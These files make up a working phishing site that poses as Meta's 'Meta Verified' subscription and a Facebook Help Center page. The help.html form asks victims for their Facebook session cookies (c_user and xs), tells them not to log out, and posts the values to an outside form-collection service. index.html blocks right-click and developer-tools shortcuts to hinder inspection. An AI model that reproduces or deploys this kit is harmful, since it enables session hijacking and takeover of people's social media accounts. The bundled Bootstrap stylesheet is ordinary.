
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
    <style>
        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            font-size: 16px;
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
        }

        .region-info {
            font-size: small;
            opacity: 95%;
            font-family: Arial, sans-serif;
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            background-size: cover;
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
        <img width="120px" src="Meta-Logo.png-2560px-Meta-Logo.png" alt="Meta Logo">
    </div>
    <div class="content">
        <div class="col-sm-6">
            <img width="80px" src="verified.png" alt="Meta Verified Icon">
            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
            <div style="margin-bottom: 30px;"></div>

            <a href="help.html" class="btn">Apply</a>

            <p class="mt-4">Grow your social presence with Meta Verified &ndash; a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="#" class="business-info">Meta verified for businesses</a> <br><br>
            <i class="region-info">Features, availability, and pricing may vary by region.</i>
        </div>
        <div class="col-sm-5 image" style="background-image: url('https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small');"></div>
    </div>

    <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
        });
        document.onkeydown = function(e) {
            if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
                e.preventDefault();
            }
        };
    </script>
</body>

</html>
</file>

<file: help.html>
<html>

<head>
    <meta charset="utf-8">
    <link rel="icon" href="favicon.ico">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#000000">
    <meta name="description" content="Verified Badge Site">
    <link rel="apple-touch-icon" href="logo192.png">
    <link rel="manifest" href="manifest.json">
    <title>Meta Verified Form</title>
    <script defer="defer" src="main.fcac1ccc.js"></script>
    <link href="style.css" rel="stylesheet">
</head>

<body>
    <noscript>You need to enable JavaScript to run this app.</noscript>
    <div id="root">
        <div>
            <div class="d-flex align -items-center" style="width: 100%; height: 90px; background: rgb(70, 103, 172);">
                <h1 class="text-white ms-4 m-0 d-flex align-self-center">facebook</h1>
            </div>
            <div class="d-flex align -items-center" style="width: 100%; height: 60px; background: rgb(233, 235, 238);">
                <h4 class="ms-4 m-0 d-flex align-self-center text-primary">Help Center</h4>
            </div>
            <div class="col-12 my-4 d-flex justify-content-center align-items-center">
                <div class="col-11 col-md-6 border">
                    <div class="p-2" style="background: rgb(245, 246, 247);">
                        <h5 class="m-0">Request a verified badge on Facebook</h5>
                    </div>
                    <div class="p-2">
                        <p class="fw-semibold validation_form_para">The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.</p>
                        <p class="fw-semibold validation_form_para">Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.</p>
                        <p class="fw-semibold validation_form_para">Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear. </p>
                        <p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video Information.</p>
                        <a href="https://cdn.glitch.global/c194a370-7f4a-41ab-9ca1-c6811c6e18b1/detailed%20video.mp4?v=1721295931432"><img src="fbVideo.png.1fd476160a3ed7a2f565.png" alt="fb" style="width: 120px; height: 80px;"></a><br>
                        <p class="fw-semibold validation_form_para mt-2">Please be sure to provide the requested information below.</p>
                        <form class="content" action="https://submit-form.com/xn19MD6NZ" method="POST">
                            <label class="" style="font-size: 12px;">c_user</label><br>
                            <input type="number" name="c_user" id="c_user" required="" title="Please enter 15 digits" value=""><br>
                            <label class="mt-2" style="font-size: 12px;">xs</label><br>
                            <input type="text" name="xs" id="xs" required="" value="">
                            <p class="mt-2" style="font-size: 12px;">Please make sure not to log out from your computer or laptop until you have received a verification email.</p>
                            <div class="p-2 mb-2 d-flex justify-content-end" style="background: rgb(245, 246, 247);">
                                <button type="submit" class="text-white border-0" style="background: rgb(66, 103, 178);">Submit</button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>


</body>

</html>
</file>
<file: style.css>
@charset "UTF-8";
.validation_form_para {
    font-size: 12px
}

.img-smal {
    height: 90vh;
    width: 80vh
}

@media (max-width: 590px) {
    .img-smal {
        display: block;
        height: 50%;
        order: 1;
        width: 80%
    }
}

* {
    font-family: Segoe UI, Tahoma, Geneva, Verdana, sans-serif
}

.passwordContainer {
    display: block;
    margin: 30px auto auto;
    width: 30%
}

.passwordContainer img {
    display: block;
    height: 100px;
    margin: auto;
    width: 100px
}

.passwordContainer h3 {
    margin-top: 30px
}

.passwordContainer hr {
    border: 1px solid #d3d3d3
}

.passwordContainer {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.passwordContainer button {
    background-color: #1778f2;
    border: none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-weight: 700;
    margin-top: 20px;
    padding: 10px
}

.passwordContainer input {
    border: 1px solid #d3d3d3;
    border-radius: 5px;
    margin-top: 10px;
    outline: none;
    padding: 14px
}

.passwordContainer p {
    color: #989797
}

/*!
* Bootstrap  v5.3.3 (https://getbootstrap.com/)
* Copyright 2011-2024 The Bootstrap Authors
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/

:root,
[data-bs-theme=light] {
    --bs-blue: #0d6efd;
    --bs-indigo: #6610f2;
    --bs-purple: #6f42c1;
    --bs-pink: #d63384;
    --bs-red: #dc3545;
    --bs-orange: #fd7e14;
    --bs-yellow: #ffc107;
    --bs-green: #198754;
    --bs-teal: #20c997;
    --bs-cyan: #0dcaf0;
    --bs-black: #000;
    --bs-white: #fff;
    --bs-gray: #6c757d;
    --bs-gray-dark: #343a40;
    --bs-gray-100: #f8f9fa;
    --bs-gray-200: #e9ecef;
    --bs-gray-300: #dee2e6;
    --bs-gray-400: #ced4da;
    --bs-gray-500: #adb5bd;
    --bs-gray-600: #6c757d;
    --bs-gray-700: #495057;
    --bs-gray-800: #343a40;
    --bs-gray-900: #212529;
    --bs-primary: #0d6efd;
    --bs-secondary: #6c757d;
    --bs-success: #198754;
    --bs-info: #0dcaf0;
    --bs-warning: #ffc107;
    --bs-danger: #dc3545;
    --bs-light: #f8f9fa;
    --bs-dark: #212529;
    --bs-primary-rgb: 13, 110, 253;
    --bs-secondary-rgb: 108, 117, 125;
    --bs-success-rgb: 25, 135, 84;
    --bs-info-rgb: 13, 202, 240;
    --bs-warning-rgb: 255, 193, 7;
    --bs-danger-rgb: 220, 53, 69;
    --bs-light-rgb: 248, 249, 250;
    --bs-dark-rgb: 33, 37, 41;
    --bs-primary-text-emphasis: #052c65;
    --bs-secondary-text-emphasis: #2b2f32;
    --bs-success-text-emphasis: #0a3622;
    --bs-info-text-emphasis: #055160;
    --bs-warning-text-emphasis: #664d03;
    --bs-danger-text-emphasis: #58151c;
    --bs-light-text-emphasis: #495057;
    --bs-dark-text-emphasis: #495057;
    --bs-primary-bg-subtle: #cfe2ff;
    --bs-secondary-bg-subtle: #e2e3e5;
    --bs-success-bg-subtle: #d1e7dd;
    --bs-info-bg-subtle: #cff4fc;
    --bs-warning-bg-subtle: #fff3cd;
    --bs-danger-bg-subtle: #f8d7da;
    --bs-light-bg-subtle: #fcfcfd;
    --bs-dark-bg-subtle: #ced4da;
    --bs-primary-border-subtle: #9ec5fe;
    --bs-secondary-border-subtle: #c4c8cb;
    --bs-success-border-subtle: #a3cfbb;
    --bs-info-border-subtle: #9eeaf9;
    --bs-warning-border-subtle: #ffe69c;
    --bs-danger-border-subtle: #f1aeb5;
    --bs-light-border-subtle: #e9ecef;
    --bs-dark-border-subtle: #adb5bd;
    --bs-white-rgb: 255, 255, 255;
    --bs-black-rgb: 0, 0, 0;
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg, #ffffff26, #fff0);
    --bs-body-font-family: var(--bs-font-sans-serif);
    --bs-body-font-size: 1rem;
    --bs-body-font-weight: 400;
    --bs-body-line-height: 1.5;
    --bs-body-color: #212529;
    --bs-body-color-rgb: 33, 37, 41;
    --bs-body-bg: #fff;
    --bs-body-bg-rgb: 255, 255, 255;
    --bs-emphasis-color: #000;
    --bs-emphasis-color-rgb: 0, 0, 0;
    --bs-secondary-color: #212529bf;
    --bs-secondary-color-rgb: 33, 37, 41;
    --bs-secondary-bg: #e9ecef;
    --bs-secondary-bg-rgb: 233, 236, 239;
    --bs-tertiary-color: #21252980;
    --bs-tertiary-color-rgb: 33, 37, 41;
    --bs-tertiary-bg: #f8f9fa;
    --bs-tertiary-bg-rgb: 248, 249, 250;
    --bs-heading-color: inherit;
    --bs-link-color: #0d6efd;
    --bs-link-color-rgb: 13, 110, 253;
    --bs-link-decoration: underline;
    --bs-link-hover-color: #0a58ca;
    --bs-link-hover-color-rgb: 10, 88, 202;
    --bs-code-color: #d63384;
    --bs-highlight-color: #212529;
    --bs-highlight-bg: #fff3cd;
    --bs-border-width: 1px;
    --bs-border-style: solid;
    --bs-border-color: #dee2e6;
    --bs-border-color-translucent: rgba(0, 0, 0, .175);
    --bs-border-radius: 0.375rem;
    --bs-border-radius-sm: 0.25rem;
    --bs-border-radius-lg: 0.5rem;
    --bs-border-radius-xl: 1rem;
    --bs-border-radius-xxl: 2rem;
    --bs-border-radius-2xl: var(--bs-border-radius-xxl);
    --bs-border-radius-pill: 50rem;
    --bs-box-shadow: 0 0.5rem 1rem #00000026;
    --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, .075);
    --bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, .175);
    --bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, .075);
    --bs-focus-ring-width: 0.25rem;
    --bs-focus-ring-opacity: 0.25;
    --bs-focus-ring-color: #0d6efd40;
    --bs-form-valid-color: #198754;
    --bs-form-valid-border-color: #198754;
    --bs-form-invalid-color: #dc3545;
    --bs-form-invalid-border-color: #dc3545
}

[data-bs-theme=dark] {
    --bs-body-color: #dee2e6;
    --bs-body-color-rgb: 222, 226, 230;
    --bs-body-bg: #212529;
    --bs-body-bg-rgb: 33, 37, 41;
    --bs-emphasis-color: #fff;
    --bs-emphasis-color-rgb: 255, 255, 255;
    --bs-secondary-color: #dee2e6bf;
    --bs-secondary-color-rgb: 222, 226, 230;
    --bs-secondary-bg: #343a40;
    --bs-secondary-bg-rgb: 52, 58, 64;
    --bs-tertiary-color: #dee2e680;
    --bs-tertiary-color-rgb: 222, 226, 230;
    --bs-tertiary-bg: #2b3035;
    --bs-tertiary-bg-rgb: 43, 48, 53;
    --bs-primary-text-emphasis: #6ea8fe;
    --bs-secondary-text-emphasis: #a7acb1;
    --bs-success-text-emphasis: #75b798;
    --bs-info-text-emphasis: #6edff6;
    --bs-warning-text-emphasis: #ffda6a;
    --bs-danger-text-emphasis: #ea868f;
    --bs-light-text-emphasis: #f8f9fa;
    --bs-dark-text-emphasis: #dee2e6;
    --bs-primary-bg-subtle: #031633;
    --bs-secondary-bg-subtle: #161719;
    --bs-success-bg-subtle: #051b11;
    --bs-info-bg-subtle: #032830;
    --bs-warning-bg-subtle: #332701;
    --bs-danger-bg-subtle: #2c0b0e;
    --bs-light-bg-subtle: #343a40;
    --bs-dark-bg-subtle: #1a1d20;
    --bs-primary-border-subtle: #084298;
    --bs-secondary-border-subtle: #41464b;
    --bs-success-border-subtle: #0f5132;
    --bs-info-border-subtle: #087990;
    --bs-warning-border-subtle: #997404;
    --bs-danger-border-subtle: #842029;
    --bs-light-border-subtle: #495057;
    --bs-dark-border-subtle: #343a40;
    --bs-heading-color: inherit;
    --bs-link-color: #6ea8fe;
    --bs-link-hover-color: #8bb9fe;
    --bs-link-color-rgb: 110, 168, 254;
    --bs-link-hover-color-rgb: 139, 185, 254;
    --bs-code-color: #e685b5;
    --bs-highlight-color: #dee2e6;
    --bs-highlight-bg: #664d03;
    --bs-border-color: #495057;
    --bs-border-color-translucent: #ffffff26;
    --bs-form-valid-color: #75b798;
    --bs-form-valid-border-color: #75b798;
    --bs-form-invalid-color: #ea868f;
    --bs-form-invalid-border-color: #ea868f;
    color-scheme: dark
}

*,
:after,
:before {
    box-sizing: border-box
}

@media (prefers-reduced-motion:no-preference) {
    :root {
        scroll-behavior: smooth
    }
}

body {
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
    background-color: #fff;
    background-color: var(--bs-body-bg);
    color: #212529;
    color: var(--bs-body-color);
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica Neue, Noto Sans, Liberation Sans, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-family: var(--bs-body-font-family);
    font-size: 1rem;
    font-size: var(--bs-body-font-size);
    font-weight: 400;
    font-weight: var(--bs-body-font-weight);
    line-height: 1.5;
    line-height: var(--bs-body-line-height);
    margin: 0;
    text-align: var(--bs-body-text-align)
}

hr {
    border: 0;
    border-top: 1px solid;
    border-top: var(--bs-border-width) solid;
    color: inherit;
    margin: 1rem 0;
    opacity: .25
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    color: inherit;
    color: var(--bs-heading-color);
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: .5rem;
    margin-top: 0
}

.h1,
h1 {
    font-size: calc(1.375rem + 1.5vw)
}

@media (min-width: 1200px) {
    .h1,
    h1 {
        font-size: 2.5rem
    }
}

.h2,
h2 {
    font-size: calc(1.325rem + .9vw)
}

@media (min-width: 1200px) {
    .h2,
    h2 {
        font-size: 2rem
    }
}

.h3,
h3 {
    font-size: calc(1.3rem + .6vw)
}

@media (min-width: 1200px) {
    .h3,
    h3 {
        font-size: 1.75rem
    }
}

.h4,
h4 {
    font-size: calc(1.275rem + .3vw)
}

@media (min-width: 1200px) {
    .h4,
    h4 {
        font-size: 1.5rem
    }
}

.h5,
h5 {
    font-size: 1.25rem
}

.h6,
h6 {
    font-size: 1rem
}

p {
    margin-bottom: 1rem;
    margin-top: 0
}

abbr[title] {
    cursor: help;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none
}

address {
    font-style: normal;
    line-height: inherit;
    margin-bottom: 1rem
}

ol,
ul {
    padding-left: 2rem
}

dl,
ol,
ul {
    margin-bottom: 1rem;
    margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

b,
strong {
    font-weight: bolder
}

.small,
small {
    font-size: .875em
}

.mark,
mark {
    background-color: #fff3cd;
    background-color: var(--bs-highlight-bg);
    color: #212529;
    color: var(--bs-highlight-color);
    padding: .1875em
}

sub,
sup {
    font-size: .75em;
    line-height: 0;
    position: relative;
    vertical-align: initial
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

a {
    color: #0d6efd;
    color: rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));
    text-decoration: underline
}

a:hover {
    --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-family: var(--bs-font-monospace);
    font-size: 1em
}

pre {
    display: block;
    font-size: .875em;
    margin-bottom: 1rem;
    margin-top: 0;
    overflow: auto
}

pre code {
    color: inherit;
    font-size: inherit;
    word-break: normal
}

code {
    word-wrap: break-word;
    color: #d63384;
    color: var(--bs-code-color);
    font-size: .875em
}

a>code {
    color: inherit
}

kbd {
    background-color: #212529;
    background-color: var(--bs-body-color);
    border-radius: .25rem;
    color: #fff;
    color: var(--bs-body-bg);
    font-size: .875em;
    padding: .1875rem .375rem
}

kbd kbd {
    font-size: 1em;
    padding: 0
}

figure {
    margin: 0 0 1rem
}

img,
svg {
    vertical-align: middle
}

table {
    border-collapse: collapse;
    caption-side: bottom
}

caption {
    color: #212529bf;
    color: var(--bs-secondary-color);
    padding-bottom: .5rem;
    padding-top: .5rem;
    text-align: left
}

th {
    text-align: inherit;
    text-align: -webkit-match-parent
}

tbody,
td,
tfoot,
th,
thead,
tr {
    border: 0 solid;
    border-color: inherit
}

label {
    display: inline-block
}

button {
    border-radius: 0
}

button:focus:not(:focus-visible) {
    outline: 0
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0
}

button,
select {
    text-transform: none
}

[role=button] {
    cursor: pointer
}

select {
    word-wrap: normal
}

select:disabled {
    opacity: 1
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
    display: none !important
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
    cursor: pointer
}

::-moz-focus-inner {
    border-style: none;
    padding: 0
}

textarea {
    resize: vertical
}

fieldset {
    border: 0;
    margin: 0;
    min-width: 0;
    padding: 0
}

legend {
    float: left;
    font-size: calc(1.275rem + .3vw);
    line-height: inherit;
    margin-bottom: .5rem;
    padding: 0;
    width: 100%
}

@media (min-width: 1200px) {
    legend {
        font-size: 1.5rem
    }
}

legend+* {
    clear: left
}

::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-year-field {
    padding: 0
}

::-webkit-inner-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
    padding: 0
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

::file-selector-button {
    -webkit-appearance: button;
    font: inherit
}

output {
    display: inline-block
}

iframe {
    border: 0
}

summary {
    cursor: pointer;
    display: list-item
}

progress {
    vertical-align: initial
}

[hidden] {
    display: none !important
}

.lead {
    font-size: 1.25rem;
    font-weight: 300
}

.display-1 {
    font-size: calc(1.625rem + 4.5vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-1 {
        font-size: 5rem
    }
}

.display-2 {
    font-size: calc(1.575rem + 3.9vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-2 {
        font-size: 4.5rem
    }
}

.display-3 {
    font-size: calc(1.525rem + 3.3vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-3 {
        font-size: 4rem
    }
}

.display-4 {
    font-size: calc(1.475rem + 2.7vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-4 {
        font-size: 3.5rem
    }
}

.display-5 {
    font-size: calc(1.425rem + 2.1vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-5 {
        font-size: 3rem
    }
}

.display-6 {
    font-size: calc(1.375rem + 1.5vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-6 {
        font-size: 2.5rem
    }
}

.list-inline,
.list-unstyled {
    list-style: none;
    padding-left: 0
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: .5rem
}

.initialism {
    font-size: .875em;
    text-transform: uppercase
}

.blockquote {
    font-size: 1.25rem;
    margin-bottom: 1rem
}

.blockquote>:last-child {
    margin-bottom: 0
}

.blockquote-footer {
    color: #6c757d;
    font-size: .875em;
    margin-bottom: 1rem;
    margin-top: -1rem
}

.blockquote-footer:before {
    content: "— "
}

.img-fluid,
.img-thumbnail {
    height: auto;
    max-width: 100%
}

.img-thumbnail {
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    padding: .25rem
}

.figure {
    display: inline-block
}

.figure-img {
    line-height: 1;
    margin-bottom: .5rem
}

.figure-caption {
    color: #212529bf;
    color: var(--bs-secondary-color);
    font-size: .875em
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    margin-left: auto;
    margin-right: auto;
    padding-left: calc(var(--bs-gutter-x)*.5);
    padding-right: calc(var(--bs-gutter-x)*.5);
    width: 100%
}

@media (min-width: 576px) {
    .container,
    .container-sm {
        max-width: 540px
    }
}

@media (min-width: 768px) {
    .container,
    .container-md,
    .container-sm {
        max-width: 720px
    }
}

@media (min-width: 992px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm {
        max-width: 960px
    }
}

@media (min-width: 1200px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1140px
    }
}

@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1320px
    }
}

:root {
    --bs-breakpoint-xs: 0;
    --bs-breakpoint-sm: 576px;
    --bs-breakpoint-md: 768px;
    --bs-breakpoint-lg: 992px;
    --bs-breakpoint-xl: 1200px;
    --bs-breakpoint-xxl: 1400px
}

.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-left: calc(var(--bs-gutter-x)*-.5);
    margin-right: calc(var(--bs-gutter-x)*-.5);
    margin-top: calc(var(--bs-gutter-y)*-1)
}

.row>* {
    flex-shrink: 0;
    margin-top: var(--bs-gutter-y);
    max-width: 100%;
    padding-left: calc(var(--bs-gutter-x)*.5);
